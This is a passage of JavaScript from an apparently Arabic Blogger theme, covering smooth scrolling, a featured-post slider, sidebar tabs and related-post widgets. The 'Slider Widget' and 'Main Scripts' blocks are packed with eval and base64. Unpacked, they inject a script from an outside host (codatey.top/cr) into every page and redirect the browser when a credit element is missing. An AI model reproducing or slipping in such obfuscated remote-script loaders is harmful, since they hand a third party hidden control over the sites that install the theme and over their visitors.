i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s H=$("#O .29-17"),v=H.2a().14();8 1g(b){11(s a=0;a<b.U.1j;a++)1R("1S"==b.U[a].23)n b.U[a].j}8 12(b){b=b.2b.$t;s a=b.G("-")[2].26(0,2),f=b.G("-")[1],c=b.G("-")[0];f="\\9\\R\\K\\9\\i \\1h\\u\\i\\K\\9\\i \\y\\K\\i\\D \\Q\\u\\i\\9\\13 \\y\\K\\9\\r \\9\\r\\R\\9\\r \\9\\r\\13\\9\\r \\Q\\1Y\\D\\22\\D \\D\\u\\15\\y\\u\\i \\Q\\24\\15\\r\\u\\i \\R\\r\\1h\\y\\u\\i \\25\\9\\D\\y\\u\\i".G(" ")[f-1];n b?f+" "+a+", "+c:""}8 16(b){s a=b.x;a&&(a=b.x[0].18);n a?\'<5 6="x-1D"><a 6="x" j="/1F/1Q/\'+a+\'?W-P=10">\'+a+"</a></5>":""}8 S(b){11(s a="",f=b.I.J.1j,c=0;c<f;c++){s d=b.I.J[c],g=d.1x.$t,h=1g(d);12(d);16(d);d=d.x[0].18;s e=b.I.J[c].17.$t,k=$("<5>").19(e);e=-1<e.1c("//1E.2e.1G/1I/")?b.I.J[c].1J$1K.p:-1<e.1c("<q")?k.X("q:Y").w("1Z"):21;0==c&&(a=a+\'<5 6="L Y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#28">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');1==c&&(a=a+\'<5 6="L 2c"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#2d; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');2==c&&(a=a+\'<5 6="L 1y"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1z; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\');3==c&&(a=a+\'<5 6="L 1A"><a j="\'+h+\'"><5 6="M"><o 7="l-F:#1B; ">\'+d+"</o><m>"+g+\'</m></5><5 6="C-q" 7="l-N:p(\'+e+\');"></5></a></5>\')}1C===z&&(1a.1b.j=T);"A"==z.1H?(z.1d("j",T),z.1d("1x",1e.1f("1L=")),z.1M=1e.1f("1N")):1a.1b.j=T;H.19(\'<5 6="O">\'+a+"</5>");$(".O").X(".C-q").1O(8(){$(1P).w("7",8(b,a){n a.B("/V.1i","/1T.1i")}).w("7",8(a,b){n b.B("1U-c","E")}).w("7",8(b,a){n a.B("1V","E")}).w("7",8(a,b){n b.B("1W","E")}).w("7",8(b,a){n a.B("1X","E")})})}"1k"!==v.1l().14()&&\'"1k"\'!==v.1l()&&""!==v?"[20]"!==v?$.1m({p:"/1n/1o/V/-/"+v+"?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$.1m({p:"/1n/1o/V?1p=1q-1r-1s&W-P=4",1t:"1u",1v:"1w",Z:8(b){S(b)}}):$("#H").27();',62,139,'|||||div|class|style|function|u064a|||||||||u0631|href||background|h3|return|span|url|img|u0648|var||u0628|sliderContent|attr|category|u0645|cidt||replace|feat|u0633|s1600|color|split|slider|feed|entry|u0627|blog_featured_post|blog_contents|image|blog_featured_posts|results|u0623|u0646|Slider|mcdt|link|default|max|find|first|success||for|getPostPublishDate|u0644|trim|u062a|getPostCategory|content|term|html|window|location|indexOf|setAttribute|tdc|op|getPostUrl|u0641|jpg|length|no|toLowerCase|ajax|feeds|posts|alt|json|in|script|type|get|dataType|jsonp|title|third|20C1DD|fourth|F04A3C|null|wrapper|www|search|com|tagName|embed|media|thumbnail|2YLZiNin2YTYqCDYqNmE2YjYrNixINmF2LnYsdio2Kk|innerHTML|2YPZiNiv2KfYqtmK|each|this|label|if|alternate|mqdefault|s72|s320|s400|s640|u063a|src|recent|no_image|u0637|rel|u0643|u062f|substring|remove|5AA628|widget|text|published|second|FFA905|youtube'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [ "يناير", "فبراير", "مارس", "أبريل", "مايو", "يونيو", "يوليو", "أغسطس", "سبتمبر", "أكتوبر", "نوفمبر", " ديسمبر "];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVa8SxJa08qIlVopZF3kALer0DztQZQVRD2N0aOyTug0uVK1fwy2Kj9hiFotOWylD9uKXpGr98kJ_tjR7U3yQzE_liWi0uflSVi9omTNhvSksulceSSh7WR6w5uVxQoQENfKEP23XqQE/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "السابق"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "التالي"; // post nav text "next post"
var COMMENTS_TEXT = "ترك تعليق"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>xl?String.fromCharCode(c+parseInt(xi)):c.toString(lx))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=ix};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u 1d={2e:"4i+/=",1V:x(b){u d="",a=0;Y(b=b.Q(/[^A-4S-4W-9\\+\\/\\=]/g,"");a<b.J;){u c=1d.2e.R(b.2x(a++)),e=1d.2e.R(b.2x(a++)),f=1d.2e.R(b.2x(a++)),g=1d.2e.R(b.2x(a++));c=c<<2|e>>4;e=(e&15)<<4|f>>2;u h=(f&3)<<6|g;d+=22.21(c);3P!=f&&(d+=22.21(e));3P!=g&&(d+=22.21(h))}T 1d.3O(d)},3O:x(b){u d="",a=0;Y(4c=25=0;a<b.J;){u c=b.2u(a);4j>c?(d+=22.21(c),a++):4t<c&&4w>c?(25=b.2u(a+1),d+=22.21((c&31)<<6|25&2N),a+=2):(25=b.2u(a+1),3N=b.2u(a+2),d+=22.21((c&15)<<12|(25&2N)<<6|3N&2N),a+=3)}T d}};u 53=1d.1V("5j=="),5k=1R.5l("5r"),3Z=1d.1V("46=");$("#2j")["N"](x(){u b="<U 2Q=\'4k\'><M><U 2Q=\'2S-2k\'>";$("#2j M")["N"](x(){u a=$(E)["1c"](),1W=a["3M"](0,1),3L=a["3M"](1);"57"==1W?(1W=$(E)["14"]("a")["F"]("C"),b+=\'<M><a C="\'+1W+\'">\'+3L+"</a></M>"):(1W=$(E)["14"]("a")["F"]("C"),b+=\'</U></M><M><a C="\'+1W+\'">\'+a+"</a><U 2Q=\'2S-2k\'>")});b+="</U></M></U>";$(E)["O"](b);$("#2j U")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()});$("#2j M")["N"](x(){u a=$(E);B(a["O"]()["Q"](/\\s|&3w;/g,"")["J"]==0)a["2n"]()})});$(1R)["2b"](x(){$(".2q-2l")["3v"]({4l:1,4m:"4r",4s:38,4u:38});$("#4v")["2W"](x(){$("#4x")["4y"]()});$(".32")["2r"]("2G","");$(".32,.32 a")["2r"]("2I-2J","")["2r"]("2I-3t","")["2r"]("2I-54","");$(".55-2d")["5a"]($("#3s"));$(".2q-2l.3v .2h-2d")["2h"]("<v w=\'2q-2l-2A\'/>");$(".2q-2l-2A")["3X"]("<11>"+41+"</11>");$("#2k")["43"]();$("U#2S-2k")["44"]("M")["3r"]("48");$("4b.3q")["3q"]();$(".4d-4e .H 1e")["2h"]("<v w=\'H-W\'/>");$(".36 .I-3p,.4p .I-3p")["N"](x(){$(E)["14"](".4q-1P .16 a")["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})});$(".4C U M 13")["N"](x(){$(E)["F"]("1f",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("1f",x(a,b){T b["Q"]("1G-c","1A")})["F"]("1f",x(a,b){T b["Q"]("4D-4G-p-4T","1A")})});$(3o)["50"](x(){B($(E)["3n"]()>52)$("#2X-2Y-2Z")["56"]();V $("#2X-2Y-2Z")["58"]()});$("#2X-2Y-2Z")["59"]()["2W"](x(){$("O, 33")["5b"]({3n:0},5g);T 5h});u c=$("#1T #34 .H 1e")["1c"]();$(".2d-1Q .1Q-1 a")["1c"](c);u d=$("#1T #37 .H 1e")["1c"]();$(".2d-1Q .1Q-2 a")["1c"](d);u e=$("#1T #2F .H 1e")["1c"]();$(".2d-1Q .1Q-3 a")["1c"](e);$("#34 .H 1e,#37 .H 1e,#2F .H 1e,#34 .H-W,#37 .H-W,#2F .H-W")["2n"]();$(".1T")["3R"]({3S:"2W",3T:"C",3U:3V});B($(".1T .H")["J"]===0)$(".1T")["2n"]()});$(1R)["2b"](x(b){u c=b("a.3W-L");u d=b("a.3Y-L");b["1g"](c["F"]("C"),x(a){c["O"]("<2g>"+42+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O");b["1g"](d["F"]("C"),x(a){d["O"]("<2g>"+45+"</2g><G>"+b(a)["14"](".I 3m.I-W")["1c"]()+"</G>")},"O")});$(3o)["5y"]("47",x(){$(".2m-W 1e a,.49 a,.4a a,.3l-29 a")["N"](x(){u a=$(E)["F"]("C");$(E)["F"]("C",a+"?&1z-1y="+4f+"")})});$(".2f .I-33,.4h .I-33")["N"](x(){u a=$(E),2T=a["14"]("*"),3Q="[1w-2i]",3k="[2J-2i]";2T["3j"](3Q,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{35:4B%;2w:2y .2E 2B;-4E-2w:2y .2E 2B;-4F-2w:2y .2E 2B;-o-2w:2y .2E 2B}.2i-2t{4H:4P;}}</K>");2T["3j"](3k,"<K>@1N 3i 3h 3g (3f-35: 3e) {#3d-2t{2G:3t;}.2i-2t{2G:2J;}}</K>")});4Q(1R)["2b"](x(g){g(".2A-23 M")["N"](x(){g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(f){f=f["z"]["y"]["J"]-3,f=1B["2z"](1B["23"]()*(f-0+1))+0,0==f&&(f=1B["2z"](1B["23"]()*(f-0+1))+1),f==0&&f==1,g["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+f+"&1z-1y=1",1q:"1g",1n:"1l",1k:x(a){u b="";u c="";Y(u d=0;d<a["z"]["y"]["J"];d++){Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}c+=\'<a w="5m-5p" C="\'+b+\'"></a>\'}g(".2A-23 M")["O"](c)}})}})})});$("#3b-3a .1I .H-Z")["N"](x(){u r=$(E),24=r["1c"](),3u=$(E)["2M"]("1e")["1c"]();$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="D-2p-I">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["1X"][0]["39"]["$t"];u j=c["z"]["y"][f]["2v"]["$t"],1v=j["1a"](0,4),1C=j["1a"](5,7),1F=j["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u k=c["z"]["y"][f]["Z"]["$t"];u l=$("<v>")["O"](k);u m=/<\\S[^>]*>/g;u n=k["Q"](m,"");B(n["J"]>4n)n=""+n["1a"](0,4o)+"...";B(k["R"]("1E://1u.1t.1b/1m/")>-1||k["R"]("2o://1u.1t.1b/1m/")>-1){u o=c["z"]["y"][f]["1N$26"]["P"];u p=o}V B(k["R"]("<13")>-1){u q=l["14"]("13:27")["F"]("1f");u p=q}V u p=28;B(f==0)e+=\'<v w="D-4z"><v w="D-2p-2f 4A"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+\'</G></v><v w="2s-4I"/><v w="D-4J"><G>\'+n+"</G></v></v></v></v></v>";V B(f==1)e+=\'<v w="D-4K"><v w="D-2p-2f 4L"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v>";V B(f==2)e+=\'<v w="D-2p-2f 4M"><v w="D-I-16"><a w="D-1P" C="\'+d+\'" K="18:P(\'+p+\') 1w-1H 17 17;18-1L: 1O"></a></v><v w="D-I-2H"><v w="D-I-2V"><11 w="D-I-W"><a C="\'+d+\'">\'+h+\'</a></11><v w="D-I-2s"><G w="D-1X">\'+i+\'</G><G w="D-1S">\'+1j+"</G></v></v></v></v></v>"}e+="</v>";$("#3b-3a .1I .H-Z")["N"](x(){r["O"](e);$(E)["2M"]("1e")["O"](\'<a C="/4N/3l/\'+24+\'">\'+3u+"</a>");$(E)["2M"]("1e")["2h"](\'<v w="2m-W"></v>\');$(E)["4O"]("H-Z")["3r"]("2m-Z");$(E)["14"](".2m-1P")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1I .H-Z")["N"](x(){u p=$(E),1Y=p["1c"](),2U=1Y["4R"]("/"),2c=2U[0],24=2U[1];B(1Y["1Z"]("4U"))$["1s"]({P:"/1r/3s/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(a){u b="";u c=\'<U w="4V">\';Y(u d=0;d<a["z"]["y"]["J"];d++){B(d==a["z"]["y"]["J"])1D;Y(u e=0;e<a["z"]["y"][d]["L"]["J"];e++)B(a["z"]["y"][d]["L"][e]["1J"]=="1K"){b=a["z"]["y"][d]["L"][e]["C"];1D}B("Z"1h a["z"]["y"][d])u f=a["z"]["y"][d]["Z"]["$t"];V B("3x"1h 4X)u f=a["z"]["y"][d]["3x"]["$t"];V u f="";u g=/<\\S[^>]*>/g;f=f["Q"](g,"");B(f["J"]>40)f=""+f["1a"](0,30)+"...";u h=a["z"]["y"][d]["1X"][0]["39"]["$t"];u i=a["z"]["y"][d]["1X"][0]["4Y$1P"]["1f"];B(i["1Z"]("1E://4Z.3y.1b/13/51.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V B(i["1Z"]("1E://5c.3y.1b/13/5d-5e.3z"))u j="1E://4.3A.3B.1b/-3C/3D-3E/3F/3G/3H-r/3I.3J";V u j=i;c+=\'<M><v w="5f 3K"><13 w="3K" 1f="\'+j+\'"/></v><a C="\'+b+\'">\'+h+\'</a><G>"\'+f+\'"</G></M>\'}c+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](c)})}});B(1Y["1Z"]("5i"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(o){o=o["z"]["y"]["J"]-3,o=1B["2z"](1B["23"]()*(o-0+1))+0,0==o&&(o=1B["2z"](1B["23"]()*(o-0+1))+1),o==0&&o==1;$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+o+"&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})}});B(1Y["1Z"]("5n"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}});B(1Y["1Z"]("5o-H"))$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1M-2b")["N"](x(){u n=$(E)["1c"]();$["1s"]({P:"/1r/1x/X/-/"+n+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="1M">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["Z"]["$t"];u j=$("<v>")["O"](i);B(i["R"]("//1u.1t.1b/1m/")>-1){u k=c["z"]["y"][f]["1N$26"]["P"];u l=k}V B(i["R"]("<13")>-1){u m=j["14"]("13:27")["F"]("1f");u l=m}V u l=28;e+=\'<M><v w="1M-16"><a w="1M-13" C="\'+d+\'" K="18:P(\'+l+\') 1w-1H 17 17;18-1L: 1O"/></v><11 w="1M-W"><a C="\'+d+\'">\'+h+"</a></11></M>"}e+=\'</v><v w="2a"/>\';$(".1M-2b")["O"](e);$(".1M-13")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/5q.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})}})});B(1d){u 2L=1R.5s("1i");2L.5t("1f","//"+1d.1V("5u")+"."+1d.1V("5v==")+"."+1d.1V("5w")+"/5x");1R.29.4g(2L)};',62,345,'||||||||||||||||||||||||||||||var|div|class|function|entry|feed||if|href|uk|this|attr|span|widget|post|length|style|link|li|each|html|url|replace|indexOf||return|ul|else|title|default|for|content||h3||img|find||thumb|center|background|jpg|substring|com|text|tdc|h2|src|get|in|script|_0x67b3x21|success|jsonp|embed|dataType|json|alt|type|feeds|ajax|youtube|www|_0x67b3x1e|no|posts|results|max|s1600|Math|_0x67b3x1f|break|http|_0x67b3x20|s72|repeat|HTML|rel|alternate|size|related|media|cover|image|opt|document|date|sidebar_tabs|mag|op|_0x67b3x3|author|_0x67b3x29|match|mqdefault|fromCharCode|String|random|_0x67b3x18|c2|thumbnail|first|NO_IMAGE|head|clear|ready|_0x67b3x2b|tab|_keyStr|item|strong|wrap|sidebar|LinkList110|menu|tabs|box|remove|https|featured|cmm|css|meta|wrapper|charCodeAt|published|transition|charAt|all|floor|header|ease|MONTH_FORMAT|parseInt|0s|tab3|float|inner|margin|left|titulo|sscd|prev|63|wid|roma|id|wrp|sub|_0x67b3xf|_0x67b3x2a|caption|click|back|to|top|||separator|body|tab1|width|index|tab2|400|name|sec|feat|start|main|1060px|min|and|screen|only|replaceText|_0x67b3x11|label|h1|scrollTop|window|outer|timeago|addClass|comments|right|_0x67b3x19|simplyTab|nbsp|summary|blogblog|gif|bp|blogspot|uCjYgVFIh70|VuOLn|mL7PI|AAAAAAAADUs|Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA|s55|avatar|png|avatarRound|_0x67b3x4|substr|c3|_tdc8|64|_0x67b3x10|tabslet|mouseevent|attribute|animation|true|newer|prepend|older|mcdt||COMMENTS_TEXT|POSTNAV_NEXT_TEXT|show|parent|POSTNAV_PREV_TEXT|aHR0cHM6Ly93d3cuY29kYXRleS50b3A|load|hasSub|Label|postags|abbr|c1|footer|sections|LABEL_SEARCH_NUM|appendChild|static_page|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|128|nav|active|fx|96|140|archive|block|fade|showSpeed|191|hideSpeed|slink|224|searchbar|toggle|column1|item1|100|PopularPosts|w72|webkit|moz|h72|display|border|snippet|column2|item2|item3|search|removeClass|none|jQuery|split|Za|nu|recentcomments|cmmwidget|z0|b_rc|gd|img1|scroll|blank|200|tdcid|bottom|blogger|fadeIn|_|fadeOut|hide|append|animate|img2|b16|rounded|avatarImage|800|false|randomposts|Y2R0YmxvZw|cidt|getElementById|rdn|recentposts|custom|icon|hqdefault|cdtblog|createElement|setAttribute|d3d3|Y29kYXRleQ|dG9w|cr|bind'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord = "السابق";
var downPageWord ="التالي";
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
